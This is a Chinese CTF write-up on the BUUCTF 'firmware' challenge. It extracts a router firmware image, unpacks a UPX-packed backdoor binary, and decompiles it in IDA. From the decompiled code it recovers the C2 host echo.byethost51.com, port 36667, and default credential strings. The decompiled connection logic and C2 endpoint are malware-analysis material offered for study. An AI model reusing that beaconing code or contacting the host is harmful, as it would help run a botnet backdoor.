## buuctf——firmware



1.得到bin文件。在Ubuntu系统中用binwalk提取。

(binwalk下载: https://blog.csdn.net/QQ1084283172/article/details/65441110)

binwalk -e firmware.bin(路径)

by@by-virtual-machine: ~ 📺 🚺 🜒) 14:38 😲 General Error: Cannot open file : [Errno 2] No such file or directory: 'firmware Ô .bin' by@by-virtual-machine:~\$ binwalk -e '/home/by/桌面/firmware.bin' DECIMAL HEXADECIMAL DESCRIPTION TP-Link firmware header, firmware version: 1.-2043 0 0x0 2.3, image version: "", product ID: 0x0, product version: 155254791, kernel load address: 0x0, kernel entry point: 0x80002000, kernel offset: 4063744, kernel le ngth: 512, rootfs offset: 772784, rootfs length: 1048576, bootloader offset: 288 3584, bootloader length: 0 69424 Certificate in DER format (x509 v3), header length 0x10F30 : 4, sequence length: 64 U-Boot version string, "U-Boot 1.1.4 (Aug 26 2013 94080 0x16F80 - 09:07:51)" 94256 0x17030 CRC32 polynomial table, big endian TP-Link firmware header, firmware version: 0.0.3, 131584 0x20200 image version: "", product ID: 0x0, product version: 155254791, kernel load addr 2 ess: 0x0, kernel entry point: 0x80002000, kernel offset: 3932160, kernel length: 512, rootfs offset: 772784, rootfs length: 1048576, bootloader offset: 2883584, bootloader length: 0 132096 0x20400 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 2203728 bytes WARNING: Extractor.execute failed to run external extractor 'sasquatch -p 1 -le -d '%%squashfs-root%%' '%e'': [Errno 2] No such file or directory WARNING: Extractor.execute failed to run external extractor 'sasquatch -p 1 -be -d '%%squashfs-root%%' '%e'': [Errno 2] No such file or directory 1180160 0x120200 Squashfs filesystem, little endian, version 4.0, c ompression:lzma, size: 2774624 bytes, 519 inodes, blocksize: 131072 bytes, creat ed: 2015-04-13 09:35:04 https://blog.csdn.net/yhfgs by@by-virtual-machine:~\$

得到文件夹(\_firmware.bin.extracted)。



| $\sim$ $\uparrow$                                  | 📕 > _fir              | rmware.bin.extracted >                                                                                                    |                                  |
|----------------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| 速访问<br>電<br><sup>、</sup> 载<br>ζ档<br>晶片<br>ufterWav | ∧<br>★<br>★<br>★<br>★ | <ul> <li>名称</li> <li>squashfs-root</li> <li>10F30.crt</li> <li>20400</li> <li>20400.7z</li> <li>120200.squashfs</li> </ul> | ^<br>https://blog.csdn.net/yhfgs |
| In                                                 |                       |                                                                                                    |                                  |

2.120200.squashfs是一个linux的压缩文件

用firmware-mod-kit工具解压。

(firmware-mod-kit下载: firmware-mod-kit工具安装和使用说明\_LDWJ2016的博客-CSDN博客\_firmware-mod-kit)

| 终端   |                                                                                                    | <b>è ↑</b> | <b>↓</b> ●)) | 16:15 🔱   |
|------|----------------------------------------------------------------------------------------------------|------------|--------------|-----------|
| 6    | 🛛 🖶 🗉 _firmware.bin.extracted                                                                                                    |            |              |           |
|      | く > <b>企</b> 主文件夹 桌面 _firmware.bin.extracted                                                                                                    |            | ۹            |           |
|      | 文件 20 次件 20 次件 20 非 20 非 20 非 20 非 20 非 20 非 20 非 20 | 1          | 2            |           |
|      | 🛛 🔍 🔍 by@by-virtual-machine: ~/桌面/firmware/firmware-mod-kit-master                                                                                                    |            |              |           |
|      | Trying ./src/others/squashfs-3.3-grml-lzma/squashfs3.3/squashf                                                                                                    | s-too      | ls/uns       | quashfs   |
|      |                                                                                                    |            |              |           |
|      | Trying ./src/others/squashfs-3.4-clsco/unsquashfs                                                                                                    |            |              |           |
|      | Trying ./src/others/squashfs-3.4-nb4/unsquashfs-lzma                                                                                                    | -          |              |           |
|      | Trying ./src/others/squashfs-4.2-official/unsquashfs Parall                                                                                                    | el un      | squash       | ifs: Usi  |
|      |                                                                                                    |            |              |           |
|      | Trying ./src/others/squashfs-4.2/unsquashfs Parallel unsqua                                                                                                    | shfs:      | Using        | 2 ргос    |
|      |                                                                                                    |            |              |           |
|      | Trying ./src/others/squashfs-4.0-lzma/unsquashfs-lzma Paral                                                                                                    | lel u      | nsquas       | hfs: Us   |
|      | 1ng 2 processors<br>480 inodes (523 blocks) to write                                                                                                    |            |              |           |
| -8-  |                                                                                                    |            |              |           |
| A    | [=====================================                                                                                                    | ] ·        | 454/52       | 3 86%     |
|      | created 39 directories                                                                                                    |            |              |           |
| a    | created 70 symlinks                                                                                                    |            |              |           |
|      | created 0 devices<br>created 0 fifos                                                                                                    |            |              |           |
| 122  | File system sucessfully extracted!                                                                                                    |            |              |           |
|      | MKFS="./src/others/squashfs-4.0-lzma/mksquashfs-lzma"                                                                                                    |            |              |           |
|      | by why were the contraction of the second second seco                                                                                                    |            |              |           |
| : >_ | A http                                                                                                    | os://blo   | g.csdn.      | net/yhfgs |
|      |                                                                                                    |            |              |           |

在firmware-mod-kit-master目录下得到squashfs-root文件夹。

|    | <b>企</b> 主文件夹 | 桌面 | firmware   | firmware-mod-kit-master                                                    | ۹                                                                                                    |
|----|---------------|----|------------|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 丘使 | 用的            |    |            | -                                                                          |                                                                                                    |
| me |               |    | ipk_templa | ate squashfs-root                                                          | SFC                                                                                                    |
| 面  |               |    |            |                                                                            | In the second second se |
| 须  |               |    |            | Hornessen<br>H<br>H<br>H<br>H<br>H<br>H<br>H<br>H<br>H<br>H<br>H<br>H<br>H | Terrational and the second second sec |

在其中找到backdoor。

| find: backdoor': 没有那个又件或目录<br>by@by_victual-machine:~/桌面/squashfs-roots | find -name | "*backdoor" |
|-------------------------------------------------------------------------|------------|-------------|
| ./tmp/backdoor                                                          |            | Duckdoor    |

3.对backdoor查壳。

upx加壳,

| Detect It Easy 2.01                               |                    |                 | _                |          | $\times$       |
|---------------------------------------------------|--------------------|-----------------|------------------|----------|----------------|
| 文件名: C:\<br>扫描 脚本 插件 日志                           | Users\BY\Desktop   | \backdoor       | -                |          |                |
| ··· ;型: ELF 大小:<br>ELF 数据头<br>EntryPoint 0000b480 | 19508<br>程序头表<br>> | 熵<br>FL<br>学行串表 | CS<br>NEA        | H        |                |
| packer UPX/                                       | 3.08)[NRV.brute]   |                 | ) S ?            |          | 选项             |
| Detect It Easy                                    | ▼                  | Info<br>22 ms   | 扫描<br>https://bl | og.csdn. | 关于<br>n褐嵌yhfgs |

脱壳, IDA反编译。

## 查看字符串

|      | 's' LOAD:00008A 0000000E | C | getdtablesize       |  |
|------|--------------------------|---|---------------------|--|
|      | 🔄 LOAD:00008A 00000007   | С | strcmp              |  |
|      | 🔄 LOAD:00008A 00000012   | С | libc_start_main     |  |
|      | 🔄 LOAD:00008A 00000006   | С | write               |  |
|      | 🔄 LOAD:00008A 00000006   | С | ntohl               |  |
|      | 🔄 LOAD:00008A 0000000A   | С | GLIBC_2.4           |  |
|      | 😨 .rodata:00011 00000014 | С | echo.byethost51.com |  |
|      | 🔄 .rodata:00011 00000006 | С | admin               |  |
|      | 🔄 .rodata:00011 00000006 | С | login               |  |
|      | 🔄 .rodata:00011 00000006 | С | guest               |  |
| ×    | 🔄 .rodata:00011 00000009 | С | changeme            |  |
|      | 🔄 .rodata:00011 00000006 | С | 12345               |  |
| <br> | 🔄 .rodata:00011 00000007 | С | 123456              |  |

得到网址: echo.byethost51.com

```
60
    setsid();
    chdir("/");
61
    for ( i = signal(13, (__sighandler_t)1); ; i = (__sighandler_
62
63
    {
      while ( initConnection(i) )
64
65
      {
66
        puts("Failed to connect...");
        i = (__sighandler_t)sleep(5u);
67
68
      }
69
      v9 = mainCommSock;
      v10 = (const char *)getBuild();
70
      sockprintf(v9, "BUILD %s", v10);
71
```

```
00009044 main:64 (11044)
```

```
找到initConnection函数,进入
```

```
2
3
   char *v0; // r0
4
   char s[512]; // [sp+4h] [bp-208h] BYREF
5
   int v3; // [sp+204h] [bp-8h]
6
7
   memset(s, 0, sizeof(s));
8
   if ( mainCommSock )
9
   {
.0
      close(mainCommSock);
      mainCommSock = 0;
.1
.2
   }
.3
   if ( currentServer )
.4
     ++currentServer;
.5
   else
.6
      currentServer = 0;
.7
   strcpy(s, (&commServer)[currentServer]);
.8
   v3 = 36667;
.9
   if (strchr(s, 58))
:0
   {
1
     v0 = strchr(s, 58);
2
      v_3 = atoi(v_0 + 1);
!3
      *strchr(s, 58) = 0;
:4
   }
:5
   mainCommSock = socket(2, 1, 0);
    return connectTimeout(mainCommSock, s, v3, 30) == 0;
:6
:7 }
```

得到端口36667

4.根据题目对改字符串加密。

加密/解密 制列/哈希 BASE64 图片转 BASE64 进制转换 URL转码 ASCII转换 UTF-8编码 htpasswd生成器 迅雷|快车|旋风URL加解密 MD5加密 [点我]==> 新版MD5加密解密工具,支持 32位、16位大小写,还支持部分MD5代码解密哦 echo.byethost51.com:36667 33a422c45d551ac6e4756f59812a954b 32位[小] ~ 加密 清空

## 5.get flag

flag{33a422c45d551ac6e4756f59812a954b}